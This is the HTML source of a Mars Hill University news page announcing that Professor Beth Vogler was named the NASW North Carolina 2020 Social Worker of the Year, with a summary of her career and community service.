<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
					<h1 class="no-margin">Mars Hill University Professor Named NASW North Carolina 2020 Social Worker of the Year</h1>
					<p class="post-date">February 3, 2020</p>
<h5>Note: The following news release is adapted from a release provided by the National Association of Social Workers North Carolina Chapter.  Contact: Seth Maid, Director of Membership and Communication, 919-828-9650, <a href="&#x6d;&#97;&#x69;&#x6c;&#116;&#x6f;&#58;s&#x6d;&#97;i&#x64;&#46;n&#x61;&#115;w&#x6e;&#99;&#x40;&#x73;&#111;&#x63;&#x69;&#97;&#x6c;&#119;o&#x72;&#107;e&#x72;&#115;&#46;&#x6f;&#114;g">smaid&#46;naswnc&#64;socialworke&#114;&#115;&#46;&#111;&#114;&#103;</a></h5>
<p><img fetchpriority="high" decoding="async" class="alignright wp-image-26482" src="https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-400x600.jpg" alt="Dr. Beth Vogler" width="300" height="450" srcset="https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-400x600.jpg 400w, https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-600x900.jpg 600w, https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-800x1200.jpg 800w, https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler-768x1152.jpg 768w, https://www.mhu.edu/wp-content/uploads/2020/02/Beth-Vogler.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />The National Association of Social Workers North Carolina Chapter (NASW-NC) has named Elizabeth (Beth) Vogler, MSW, Ph.D., the 2020 Social Worker of the Year. Dr. Vogler is professor of social work and chair of the department of social work at Mars Hill University.</p>
<p>The NASW-NC Social Worker of the Year Award is an annual award given to a social work professional who has demonstrated commendable social work practice and involvement with NASW and other professional, civic, and community organizations.</p>
<p>&#8220;I am humbled and honored by this recognition from NASW-NC,&#8221; said Dr. Vogler. &#8220;Social workers are the best! So many social workers deserve this recognition—know that I honor you.&#8221;</p>
<p>Dr. Vogler has over 30 years of experience in the field, with most of that time spent at Mars Hill University (MHU). While at MHU, Dr. Vogler has taught courses on Human Behavior and the Social Environment, Social Welfare Policy, Death and Dying, Social Work Practice, and Field Seminars. Further, she has served as the Social Work Program Director for over 10 years and was the Field Director prior to taking on that role. Dr. Vogler also spent five years as the Dean of the Division of Professional Programs. Dr. Vogler has extensive research experience in areas including social work education, death, dying, bereavement, gerontology, case management, and community development.</p>
<p>Beyond her teaching and leadership roles within the university, Dr. Vogler’s passion for serving those in her community is clear through her many years of community service. Dr. Vogler is currently on the Board for The Mediation Center in Asheville, and for many years was involved in the development of the Asheville Buncombe Institute of Parity Achievement. There, she served on the Board and served as Secretary. She also served as the Chair of the United Way Board of Madison County. Additionally, Dr. Vogler was instrumental in restarting the North Carolina Council on Social Work Education and is currently serving as the Chair.</p>
<p>Throughout her celebrated career, Dr. Vogler has received numerous awards and recognitions, including the G. McLeod Bryan Award for Community Engagement, the Appalachian College Association Ritchie/Dykeman Fellowship, the Snow Faculty Caring Award, and the Robert S. Gibbs Outstanding Teacher Award.</p>
<p>Dr. Vogler has been involved with NASW-NC for 26 years. She is a founding member of the NASW-NC Asheville Local Program Unit (LPU) for social workers and currently serves as the Chair. Additionally, Dr. Vogler has served as a Western Representative to the NASW-NC Board of Directors and is on the Toby Brown Scholarship Committee.</p>
<p>&#8220;We are fortunate to have such remarkable Chapter staff working on our behalf,&#8221; said Dr. Vogler, &#8220;and I am privileged to work with our professional organization on the local level.&#8221;</p>
<p>TJ Stiers, LCSW and Vice Chair of the Asheville LPU, says about Dr. Vogler, &#8220;She brings out the best in all of us lucky enough to know her and work with her. She is well known and well respected in our community and is a wonderful ambassador for social work.&#8221;</p>
<p>Dr. Vogler will be honored as Social Worker of the Year at the <a href="https://www.naswnc.org/page/59">2020 NASW-NC Ethics Conference and Awards Luncheon</a> on Friday, March 20th, 2020 at the McKimmon Center in Raleigh, NC.</p>
<p><em>The <a href="https://www.naswnc.org/">National Association of Social Workers North Carolina Chapter (NASW-NC)</a> is a membership organization that promotes, develops, and protects the practice of social work and social workers. NASW-NC also seeks to enhance the effective functioning and wellbeing of individuals, families and communities through its work and advocacy.</em></p>
					<div class="clear"></div>
					<div class="prev-page"><a href="https://www.mhu.edu/news/health-updates/covid-19-spring-break-travel-survey/" rel="next">&laquo; NEXT POST</a></div>
					<div class="next-page"><a href="https://www.mhu.edu/news/mars-hill-university-announces-fall-2019-deans-list/" rel="prev">PREVIOUS POST &raquo;</a></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"ff0f0a1f9d"};
var tribe_qr = {"generate_qr_nonce":"25de78e4af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
